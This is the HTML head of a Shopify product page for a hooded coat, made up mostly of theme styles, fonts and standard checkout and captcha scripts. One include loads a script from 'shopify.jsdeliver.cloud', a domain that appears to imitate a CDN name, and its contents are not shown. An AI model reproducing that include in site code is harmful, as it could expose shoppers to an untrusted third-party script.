

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nativeheritagestore.com/products/native-american-hooded-flared-coat-19
body_size: 77750
content:
<!doctype html>
<html class="no-js" lang="en">
  <head><!--Content in content_for_header -->
<!--LayoutHub-Embed--><link rel="stylesheet" href="https://fonts.googleapis.com/css?display=swap&family=Poppins:100,200,300,400,500,600,700,800,900" /><link rel="stylesheet" type="text/css" href="[data-uri]" media="all">
<!--LH--><!--/LayoutHub-Embed--><meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://nativeheritagestore.com/products/native-american-hooded-flared-coat-19">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc"></script>
    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/secondary.js?v=125487148720331888071760751547" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//nativeheritagestore.com/cdn/shop/files/32x32_px.png?crop=center&height=32&v=1762758102&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Jackettee Unisex Hoodie Native Pattern size S-5XL Premium Polyester Material
 &ndash; Native Heritage Store</title>

    
      <meta name="description" content="DESCRIPTION Fabric:100% polyester Loose fit Flared hem, two side pocket, black fleece inside hood, button closure Fabric weight: 350g/m² Stitch Color: black or white, automatically matched based on patterns. Care Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry ">
    

    

<meta property="og:site_name" content="Native Heritage Store">
<meta property="og:url" content="https://nativeheritagestore.com/products/native-american-hooded-flared-coat-19">
<meta property="og:title" content="Jackettee Unisex Hoodie Native Pattern size S-5XL Premium Polyester Material">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPTION Fabric:100% polyester Loose fit Flared hem, two side pocket, black fleece inside hood, button closure Fabric weight: 350g/m² Stitch Color: black or white, automatically matched based on patterns. Care Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry "><meta property="og:image" content="http://nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036">
  <meta property="og:image:secure_url" content="https://nativeheritagestore.com/cdn/shop/products/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="79.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Jackettee Unisex Hoodie Native Pattern size S-5XL Premium Polyester Material">
<meta name="twitter:description" content="DESCRIPTION Fabric:100% polyester Loose fit Flared hem, two side pocket, black fleece inside hood, button closure Fabric weight: 350g/m² Stitch Color: black or white, automatically matched based on patterns. Care Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58573422758/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="bf89b5735f777fd7628faaf4cc2f4f43">
<meta id="in-context-paypal-metadata" data-shop-id="58573422758" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://nativeheritagestore.com/products/native-american-hooded-flared-coat-19.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=58573422758" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":58573422758,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/58573422758","merchantName":"Native Heritage Store","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Native Heritage Store","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"bf89b5735f777fd7628faaf4cc2f4f43","betas":["rich-media-storefront-analytics"],"domain":"nativeheritagestore.com","predictiveSearch":true,"shopId":58573422758,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "native-american-pride-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro (Main)","id":153510052073,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "nativeheritagestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//nativeheritagestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.layouthub.com\/shopify\/layouthub.js?shop=native-american-pride-shop.myshopify.com","https:\/\/www.pxucdn.com\/apps\/uso.js?shop=native-american-pride-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58573422758,"offset":-28800,"reqid":"554623ee-601f-4979-8c92-bbf37ce426ff-1768526376","pageurl":"nativeheritagestore.com\/products\/native-american-hooded-flared-coat-19","u":"cd3bf932248d","p":"product","rtyp":"product","rid":7504286875881};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!1)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://nativeheritagestore.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//nativeheritagestore.com/cdn/shop/t/15/compiled_assets/scripts.js?8627"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//nativeheritagestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 250, 246;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 227, 115, 9;
        --color-base-accent-2: 18, 18, 18;
        --payment-terms-background-color: #fefaf6;

        --gradient-base-background-1: #fefaf6;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e37309;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
